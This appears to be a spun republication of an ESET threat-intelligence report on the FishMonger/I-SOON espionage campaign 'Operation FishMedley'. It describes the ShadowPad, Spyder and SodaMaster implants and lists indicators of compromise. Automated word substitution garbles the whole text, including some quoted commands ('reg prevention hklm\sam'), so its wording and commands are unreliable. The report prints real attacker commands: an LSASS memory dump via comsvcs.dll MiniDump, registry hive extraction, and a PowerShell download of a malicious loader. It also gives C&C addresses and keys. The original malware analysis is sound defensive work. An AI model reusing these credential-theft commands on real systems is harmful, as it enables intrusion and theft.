ARTICLE AD BOX
On March 5th, 2025, nan US DOJ unsealed an indictment against labor of nan Chinese contractor I‑SOON for their engagement successful aggregate world espionage operations. Those see attacks that we antecedently documented and attributed to nan FishMonger APT group – I‑SOON’s operational limb – including nan discuss of 7 organizations that we identified arsenic being targeted successful a 2022 run that we named Operation FishMedley.
Key points of this blogpost:
- Verticals targeted during Operation FishMedley see governments, NGOs, and deliberation tanks, crossed Asia, Europe, and nan United States.
- Operators utilized implants – specified arsenic ShadowPad, SodaMaster, and Spyder – that are communal aliases exclusive to China-aligned threat actors.
- We measure pinch precocious assurance that Operation FishMedley was conducted by nan FishMonger APT group.
- Independent of nan DOJ indictment, we wished that FishMonger is operated by I‑SOON.
FishMonger profile
FishMonger – a group believed to beryllium operated by nan Chinese contractor I‑SOON (see our Q4 2023-Q1 2024 APT Activity Report) – falls nether nan Winnti Group umbrella and is astir apt operating retired of China, from nan metropolis of Chengdu wherever I‑SOON’s agency was located. FishMonger is besides known arsenic Earth Lusca, TAG‑22, Aquatic Panda, aliases Red Dev 10. We published an study of this group successful early 2020 erstwhile it heavy targeted universities successful Hong Kong during nan civic protests that started successful June 2019. We initially attributed nan incident to Winnti Group but person since revised our attribution to FishMonger.
The group is known to run watering-hole attacks, arsenic reported by Trend Micro. FishMonger’s toolset includes ShadowPad, Spyder, Cobalt Strike, FunnySwitch, SprySOCKS, and nan BIOPASS RAT.
Overview
On March 5th, 2025, nan US Department of Justice published a press release and unsealed an indictment against I‑SOON labor and officers of China’s Ministry of Public Security progressive successful aggregate espionage campaigns from 2016 to 2023. The FBI besides added those named successful nan indictment to its “most wanted” list and published a poster, arsenic seen successful Figure 1.
 Figure 1. Names of FishMonger / I‑SOON members (source: FBI)
Figure 1. Names of FishMonger / I‑SOON members (source: FBI)
The indictment describes respective attacks that are powerfully related to what we published successful a private APT intelligence report successful early 2023. In this blogpost, we stock our method knowledge astir this world run that targeted governments, NGOs, and deliberation tanks crossed Asia, Europe, and nan United States. We judge that this accusation complements nan precocious published indictment.
During 2022, we investigated respective compromises wherever implants specified arsenic ShadowPad and SodaMaster, which are commonly employed by China-aligned threat actors, were used. We were capable to cluster 7 independent incidents for this blogpost and person named that run Operation FishMedley.
FishMonger and I-SOON
During our research, we were capable to independently find that FishMonger is an espionage squad operated by I‑SOON, a Chinese contractor based successful Chengdu that suffered an infamous archive leak successful 2024 – spot this broad study from Harfang Labs.
Victimology
Table 1 shows specifications astir nan 7 victims we identified. The verticals and countries are diverse, but astir are of evident liking to nan Chinese government.
Table 1. Victimology details
| Victim | Date of compromise | Country | Vertical |
| A | January 2022 | Taiwan | Governmental organization. |
| B | January 2022 | Hungary | Catholic organization. |
| C | February 2022 | Turkey | Unknown. |
| D | March 2022 | Thailand | Governmental organization. |
| E | April 2022 | United States | Catholic kindness operating worldwide. |
| F | June 2022 | United States | NGO – chiefly progressive successful Asia. |
| G | October 2022 | France | Geopolitical deliberation tank. |
Table 2 summarizes nan implants utilized during each intrusion of Operation FishMedley.
Table 2. Details of nan implants utilized against each victim
| Victim | Tool | ScatterBee-packed ShadowPad | Spyder | SodaMaster | RPipeCommander |
| A | ● | |||
| B | ● | |||
| C | ● | |||
| D | ● | ● | ● | |
| E | ● | |||
| F | ● | ● | ||
| G | ● |
Technical analysis
Initial access
We were incapable to place nan first discuss vectors. For astir cases, nan attackers seemed to person had privileged entree wrong nan section network, specified arsenic domain administrator credentials.
At Victim D, nan attackers gained entree to an admin console and utilized it to deploy implants connected different machines successful nan section network. It is probable that they first compromised nan instrumentality of a sysadmin aliases information expert and past stole credentials that allowed them to link to nan console.
At Victim F, nan implants were delivered utilizing Impacket, which intends that nan attackers someway antecedently compromised a high-privilege domain account.
Lateral movement
At Victim F, nan operators besides utilized Impacket to move laterally. They gathered accusation connected different section machines and installed implants.
Table 3 shows that nan operators first did immoderate manual reconnaissance utilizing quser.exe, wmic.exe, and ipconfig.exe. Then they tried to get credentials and different secrets by dumping nan section information authority subsystem work (LSASS) process (PID 944). The PID of nan process was obtained via tasklist /svc and nan dump was performed utilizing comsvcs.dll, which is simply a known living-off-the-land binary (LOLBIN). Note that it is apt that nan attackers executed quser.exe to spot whether different users aliases admins were besides logged in, meaning privileged accesses were coming successful LSASS. According to Microsoft documentation, to usage this bid nan attacker must person Full Control support aliases typical entree permission.
They besides saved nan registry hives sam.hive and system.hive, which tin some incorporate secrets aliases credentials.
Finally, they tried to dump nan LSASS process again, utilizing a for loop iterating complete nan output from tasklist.exe. We person seen this aforesaid codification utilized connected different machines, truthful it is simply a bully thought to artifact aliases astatine slightest alert connected it.
Table 3. Commands executed via Impacket connected a instrumentality astatine Victim F
Timestamp (UTC)
Command
2022-06-21 07:34:07
quser
2022-06-21 14:41:23
wmic os get lastbootuptime
2022-06-21 14:41:23
ipconfig /all
2022-06-21 14:41:23
tasklist /svc
2022-06-21 14:41:23
C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -c "C:\Windows\System32\rundll32 C:\windows\system32\comsvcs.dll, MiniDump 944 c:\users\public\music\temp.tmp full"
2022-06-21 14:41:23
reg prevention hklm\sam C:\users\public\music\sam.hive
2022-06-21 14:41:23
reg prevention hklm\system C:\users\public\music\system.hive
2022-06-21 14:41:23
net user
2022-06-22 07:05:37
tasklist /v
2022-06-22 07:07:33
dir c:\users
2022-06-22 09:47:52
for /f "tokens=1,2 delims= " ^%A successful ('"tasklist /fi "Imagename eq lsass.exe" | find "lsass""') do rundll32.exe C:\windows\System32\comsvcs.dll, MiniDump ^%B \Windows\Temp\YDWS6P.xml full
Toolset
ShadowPad
ShadowPad is simply a well-known and privately sold modular backdoor, known to only beryllium supplied to China-aligned APT groups, including FishMonger and SparklingGoblin, arsenic documented by SentinelOne. In Operation FishMedley, nan attackers utilized a ShadowPad type packed pinch ScatterBee.
At Victim D, nan loader was downloaded utilizing nan pursuing PowerShell command:
powershell (new-object System.Net.WebClient).DownloadFile("http://<victim’s_web_server_IP_address>/Images/menu/log.dll";"c:\users\public\log.dll")
This shows that nan attackers compromised a web server astatine nan victim’s statement to usage it arsenic a staging server for their malware.
At Victim F, Firefox was utilized to download nan loader, from http://5.188.230[.]47/log.dll. We don’t cognize whether attackers had interactive entree to nan machine, whether different portion of malware was moving successful nan Firefox process, aliases whether nan unfortunate was redirected to nan download page, opportunity via a watering-hole attack.
log.dll is side-loaded by an aged Bitdefender executable (original name: BDReinit.exe) and loads ShadowPad from a record named log.dll.dat, which tin beryllium decrypted utilizing nan scripts provided successful PwC’s GitHub repository.
We did not retrieve nan log.dll.dat from nan victim’s machine, but we recovered a clone Adobe Flash installer connected VirusTotal pinch nan identical log.dll file. The configuration of nan ShadowPad payload is provided successful Table 4.
Table 4. ShadowPad configuration
| Field | Decrypted value |
| Timestamp | 3/14/2022 10:52:16 PM |
| Campaign code | 2203 |
| File path | %ALLUSERSPROFILE%\DRM\Test\ |
| Spoofed name | Test.exe |
| Loader filename | log.dll |
| Payload filename | log.dll.dat |
| Service name | MyTest2 |
| Alternative work name | MyTest2 |
| Alternative work name | MyTest2 |
| Registry cardinal path | SOFTWARE\Microsoft\Windows\CurrentVersion\Run |
| Service description | MyTest2 |
| Program to inject into | %ProgramFiles%\Windows Media Player\wmplayer.exe |
| Alternative injection target | N/A |
| Alternative injection target | N/A |
| Alternative injection target | %windir%\system32\svchost.exe |
| C&C URL | TCP://api.googleauthenticatoronline[.]com:443 |
| Alternative C&C URL | UDP://api.googleauthenticatoronline[.]com:443 |
| Alternative C&C URL | N/A |
| Alternative C&C URL | N/A |
| Proxy info string | SOCKS4\n\n\n\n\n |
| Proxy info string | SOCKS4\n\n\n\n\n |
| Proxy info string | SOCKS5\n\n\n\n\n |
| Proxy info string | SOCKS5\n\n\n\n\n |
Note that from March 20th, 2022 to November 2nd, 2022, nan C&C domain resolved to 213.59.118[.]124, which is mentioned successful a VMware blogpost astir ShadowPad.
Spyder
At Victim D, we detected different backdoor typically utilized by FishMonger: Spyder, a modular implant that was analyzed successful awesome item by Dr.Web.
A Spyder loader was downloaded from http://<a_victim’s_web_server_IP_address>/Images/menu/aa.doc and dropped to C:\Users\Public\task.exe astir 18 hours aft ShadowPad was installed.
The loader – spot Figure 2; sounds nan record c:\windows\temp\guid.dat and decrypts its contents utilizing AES-CBC. The encryption cardinal is hardcoded: F4 E4 C6 9E DE E0 9E 82 00 00 00 00 00 00 00 00. The initialization vector (IV) is nan first 8 bytes of nan key. Unfortunately, we were incapable to retrieve nan guid.dat file.
 Figure 2. Spyder loader
Figure 2. Spyder loader
Then, nan loader injects nan decoded contented – apt shellcode – into itself (task.exe process) arsenic seen successful Figure 3.
 Figure 3. Spyder loader – injection part
Figure 3. Spyder loader – injection part
Despite not obtaining nan encrypted last payload, our merchandise did observe a Spyder payload successful representation and it was almost identical to nan Spyder version documented by Dr.Web. The C&C server was hardcoded to 61.238.103[.]165.
Interestingly, aggregate subdomains of junlper[.]com, a known Spyder C&C domain and a anemic homoglyph domain to juniper.net, resolved to 61.238.103[.]165 successful 2022.
A self-signed TLS certificate was coming connected larboard 443 of nan server from May to December 2022, pinch nan thumbprint 89EDCFFC66EDA3AEB75E140816702F9AC73A75F0. According to SentinelOne, it is simply a certificate utilized by FishMonger for its C&C servers.
SodaMaster
SodaMaster is simply a backdoor that was documented by Kaspersky successful 2021. APT10 was nan first group known to person entree to this backdoor but Operation FishMedley indicates that it whitethorn now beryllium shared among aggregate China-aligned APT groups.
SodaMaster tin only beryllium recovered decrypted successful representation and that’s wherever we detected it. Even though we did not retrieve nan afloat loading chain, we person identified a fewer samples that are nan first measurement of nan chain.
SodaMaster loaders
We recovered six different malicious DLLs that are abusing morganatic executables via DLL side-loading. They each instrumentality nan aforesaid decryption and injection routine.
First, nan loader sounds a hardcoded file, for illustration debug.png, and XOR decrypts it utilizing a hardcoded 239-byte key. Table 5 summarizes nan different loaders. Note that nan XOR cardinal is besides different successful each sample, but excessively agelong to beryllium included successful nan table. Also statement that we did not retrieve immoderate of these encrypted payloads.
Table 5. SodaMaster loaders
| SHA-1 | DLL name | Payload filename |
| 3C08C694C222E7346BD8633461C5D19EAE18B661 | DrsSDK.dll | <current_directory>\debug.png |
| D8B631C551845F892EBB5E7D09991F6C9D4FACAD | libvlc.dll | <current_directory>\vlc.cnf |
| 3A702704653EC847CF9121E3F454F3DBE1F90AFD | safestore64.dll | <current_directory>\Location |
| 3630F62771360540B66701ABC8F6C868087A6918 | DeElevator64.dll | <current_directory>\Location |
| A4F68D0F1C72C3AC9D70919C17DC52692C43599E | libmaxminddb-0.dll | C:\windows\system32\MsKeyboardFilterapi.dll |
| 5401E3EF903AFE981CFC2840D5F0EF2F1D83B0BF | safestore641.dll | <current_directory>\Location |
Then, nan decrypted buffer is injected into a recently created, suspended svchost.exe process – spot Figure 4.
 Figure 4. SodaMaster injection
Figure 4. SodaMaster injection
Finally, nan shellcode is executed utilizing either CreateRemoteThread (on Windows XP aliases older versions) or, connected newer Windows versions, via NtCreateThreadEx arsenic shown successful Figure 5.
 Figure 5. Execution of nan injected payload
Figure 5. Execution of nan injected payload
The past 4 loaders successful Table 5 person further features:
- They person an export named getAllAuthData that implements a password stealer for Firefox. It sounds nan Firefox SQLite database and runs nan query SELECT encryptedUsername, encryptedPassword, hostname,httpRealm FROM moz_logins.
- The past 3 loaders persist arsenic a work named Netlock, MsKeyboardFiltersrv, and downmap, respectively.
SodaMaster payload
As mentioned above, nan SodaMaster payload was publically analyzed by Kaspersky and nan samples we’ve recovered don’t look to person evolved much. They still instrumentality nan aforesaid 4 backdoor commands (d, f, l, and s) that were coming successful 2021.
Table 6 shows nan configurations from nan 4 different SodaMaster payloads that we identified. Operators utilized a different C&C server per victim, but we tin spot that Victims B and C stock nan aforesaid hardcoded RSA key.
Table 6. SodaMaster configuration
Victim
C&C server
RSA key
B
162.33.178[.]23
MIGJAoGBAOPjO7DslhZvp0t8HNU/NWPIwstzwi61JlevD6TJtv/TZuN6CgXMCXql0P3CBGPVU5gAJiTxH0vslwdIpWeWEZZ5eJVk0VK9vA6XfCsc4NDVDPm7M5EH5sxHQjRNfe6H6RqcayAQn2YXd0Yua4S22F9ZmocU7VcPyLQLeVZoKjcxAgMBAAE=
C
78.141.202[.]70
MIGJAoGBAOPjO7DslhZvp0t8HNU/NWPIwstzwi61JlevD6TJtv/TZuN6CgXMCXql0P3CBGPVU5gAJiTxH0vslwdIpWeWEZZ5eJVk0VK9vA6XfCsc4NDVDPm7M5EH5sxHQjRNfe6H6RqcayAQn2YXd0Yua4S22F9ZmocU7VcPyLQLeVZoKjcxAgMBAAE=
F
192.46.223[.]211
MIGJAoGBAMYOg+eoTREKaAESDXt3Uh3Y4J84ObD1dfl3dOji0G24UlbHdjUk3e+/dtHjPsRZOfdLkwtz8SIZZVVt3pJGxgx9oyRtckJ6zsrYm/JIK+7bXikGf7sgs5zCItcaNJ1HFKoA9YQpfxXrwoHMCkaGb9NhsdsQ2k2q4jT68Hygzq19AgMBAAE=
G
168.100.10[.]136
MIGJAoGBAJ0EsHDp5vtk23KCxEq0tAocvMwn63vCqq0FVmXsY+fvD0tP6Nlc7k0lESpB4wGioj2xuhQgcEjXEkYAIPGiefYFovxMPVuzp1FsutZa5SD6+4NcTRKsRsrMTZm5tFRuuENoEVmOSy3XoAS00mu4MM5tt7KKDlaczzhYJi21PGk5AgMBAAE=
RPipeCommander
At Victim D, we captured a antecedently chartless implant successful nan aforesaid process wherever Spyder was running. It was astir apt loaded from disk aliases downloaded by Spyder. Because its DLL export sanction was rcmd64.dll, we named this implant RPipeCommander.
RPipeCommander is multithreaded and uses IoCompletionPort to negociate nan I/O requests of nan aggregate threads. It creates nan named tube \\.\Pipe\CmdPipe<PID>, wherever <PID> is nan existent process ID, and sounds from and writes into this pipe.
RPipeCommander is simply a reverse ammunition that accepts 3 commands via nan named pipe:
- h (0x68): create a cmd.exe process and hindrance pipes to nan process to nonstop commands and publication nan output.
- i (0x69): Write a bid successful nan existing cmd.exe process aliases publication nan output of nan erstwhile command.
- j (0x6A): exit nan cmd.exe process by penning exit\r\n successful nan bid shell.
Note that it seems we only person nan server broadside of RPipeCommander. It is apt that a 2nd component, a client, is utilized to nonstop commands to nan server from different instrumentality connected nan section network.
Finally, RPipeCommander is written successful C++ and RTTI accusation was included successful nan captured samples, allowing america to get immoderate of nan people names:
- CPipeServer
- CPipeBuffer
- CPipeSrvEvent
- CPipeServerEventHandler
Other tools
In summation to nan main implants described above, nan attackers utilized a fewer further devices to cod aliases exfiltrate data, which we picture successful Table 7.
Table 7. Other devices utilized during Operation FishMedley
| Filename | Details |
| C:\Windows\system32\sasetup.dll | Custom password filter. The export PasswordChangeNotify is called erstwhile nan personification changes their password, and it writes nan caller password connected disk successful nan existent moving directory successful a log record named etuper.log. Note that it tin besides exfiltrate nan password by sending a POST petition to a hardcoded C&C server, pinch flag=<password> successful nan POST data. However, this functionality is not enabled successful this circumstantial sample and location is nary C&C server successful nan configuration. |
| C:\Windows\debug\svhost.tmp | The fscan web scanner, disposable connected GitHub. |
| C:\nb.exe | nbtscan – a NetBIOS scanner. |
| C:\Users\public\drop.zip | It contains only dbxcli – a instrumentality written successful Go to interact pinch Dropbox. It was apt utilized to exfiltrate information from nan victim’s network, but we haven’t retrieved immoderate accusation astir nan attackers’ account. Note that, contempt the.zip extension, this is simply a CAB file. It was downloaded from http://45.76.165[.]227/wECqKe529r.png. Also statement that dbxcli seems to person been compiled by nan attackers, since nan hash (SHA-1: 2AD82FFA393937A2353096FE2A2209E0EBC1C9D7) has a very debased prevalence successful nan wild. |
Conclusion
In this blogpost, we person shown really FishMonger conducted a run against high-profile entities each astir nan world and was nan taxable of a US DOJ indictment successful March 2025. We besides showed that nan group is not awkward astir reusing well-known implants, specified arsenic ShadowPad aliases SodaMaster, moreover agelong aft they person been publically described. Finally, we person independently confirmed that FishMonger is simply a squad that is portion of nan Chinese institution I‑SOON.
For immoderate inquiries astir our investigation published connected WeLiveSecurity, please interaction america astatine threatintel@eset.com.
ESET Research offers backstage APT intelligence reports and information feeds. For immoderate inquiries astir this service, sojourn nan ESET Threat Intelligence page.
IoCs
A broad database of indicators of discuss (IoCs) and samples tin beryllium recovered successful our GitHub repository.
Files
| SHA-1 | Filename | Detection | Description |
| D61A4387466A0C999981086C2C994F2A80193CE3 | N/A | Win32/Agent.ADVC | ShadowPad dropper. |
| 918DDD842787D64B244D353BFC0E14CC037D2D97 | log.dll | Win32/Agent.ADVC | ScatterBee-packed ShadowPad loader. |
| F12C8CEC813257890F4856353ABD9F739DEED890 | task.exe | Win64/Agent.BEJ | Spyder loader. |
| 3630F62771360540B66701ABC8F6C868087A6918 | DeElevator64.dll | Win64/PSW.Agent.CU | SodaMaster loader. |
| 3C08C694C222E7346BD8633461C5D19EAE18B661 | DrsSDK.dll | Win64/Agent.CAC | SodaMaster loader. |
| 5401E3EF903AFE981CFC2840D5F0EF2F1D83B0BF | safestore64.dll | Win64/PSW.Agent.CU | SodaMaster loader. |
| A4F68D0F1C72C3AC9D70919C17DC52692C43599E | libmaxminddb-0.dll | Win64/PSW.Agent.CU | SodaMaster loader. |
| D8B631C551845F892EBB5E7D09991F6C9D4FACAD | libvlc.dll | Win64/Agent.BFZ | SodaMaster loader. |
| 3F5F6839C7DCB1D164E4813AF2E30E9461AB35C1 | sasetup.dll | Win64/PSW.Agent.CB | Malicious password filter. |
Network
| IP | Domain | Hosting provider | First seen | Details |
| 213.59.118[.]124 | api.googleauthenticatoronline[.]com | STARK INDUSTRIES | 2022‑03‑20 | ShadowPad C&C server. |
| 61.238.103[.]165 | N/A | IRT-HKBN-HK | 2022‑03‑10 | Spyder C&C server. |
| 162.33.178[.]23 | N/A | BL Networks | 2022‑03‑28 | SodaMaster C&C server. |
| 78.141.202[.]70 | N/A | The Constant Company | 2022‑05‑18 | SodaMaster C&C server. |
| 192.46.223[.]211 | N/A | Akamai Connected Cloud | 2022‑06‑22 | SodaMaster C&C server. |
| 168.100.10[.]136 | N/A | BL Networks | 2022‑05‑12 | SodaMaster C&C server. |
MITRE ATT&CK techniques
This array was built utilizing version 16 of nan MITRE ATT&CK framework.
| Tactic | ID | Name | Description |
| Resource Development | T1583.004 | Acquire Infrastructure: Server | FishMonger rented servers astatine respective hosting providers. |
| T1583.001 | Acquire Infrastructure: Domains | FishMonger bought domains and utilized them for C&C traffic. | |
| Execution | T1059.001 | Command-Line Interface: PowerShell | FishMonger downloaded ShadowPad utilizing PowerShell. |
| T1059.003 | Command-Line Interface: Windows Command Shell | FishMonger deployed Spyder utilizing a BAT script. | |
| T1072 | Software Deployment Tools | FishMonger gained entree to a section admin console, abusing it to tally commands connected different machines successful nan victim’s network. | |
| Persistence | T1543.003 | Create aliases Modify System Process: Windows Service | Some SodaMaster loaders persist via a Windows service. |
| Defense Evasion | T1574.002 | Hijack Execution Flow: DLL Side-Loading | ShadowPad is loaded by a DLL named log.dll that is side-loaded by a morganatic Bitdefender executable. |
| T1140 | Deobfuscate/Decode Files aliases Information | ShadowPad, Spyder, and SodaMaster are decrypted and loaded into memory. | |
| Credential Access | T1555.003 | Credentials from Password Stores: Credentials from Web Browsers | Some SodaMaster loaders tin extract passwords from nan section Firefox database. |
| T1556.002 | Modify Authentication Process: Password Filter DLL | FishMonger utilized a civilization password select DLL that tin constitute passwords to disk aliases exfiltrate them to a distant server. | |
| T1003.001 | OS Credential Dumping: LSASS Memory | FishMonger dumped LSASS representation utilizing rundll32 C:\windows\system32\comsvcs.dll, MiniDump. | |
| T1003.002 | OS Credential Dumping: Security Account Manager | FishMonger dumped nan information relationship head utilizing reg prevention hklm\sam C:\users\public\music\sam.hive. | |
| Discovery | T1087.001 | Account Discovery: Local Account | FishMonger executed net user. |
| T1016 | System Network Configuration Discovery | FishMonger executed ipconfig /all. | |
| T1007 | System Service Discovery | FishMonger executed tasklist /svc. | |
| T1057 | Process Discovery | FishMonger executed tasklist /v. | |
| Lateral Movement | T1021.002 | Remote Services: SMB/Windows Admin Shares | FishMonger utilized Impacket to deploy malware connected different machines successful nan section network. |
| Command and Control | T1095 | Non-Application Layer Protocol | ShadowPad communicates complete earthy TCP and UDP. |


 1 month ago
1 month ago








 English (US) ·
English (US) ·  Indonesian (ID) ·
Indonesian (ID) ·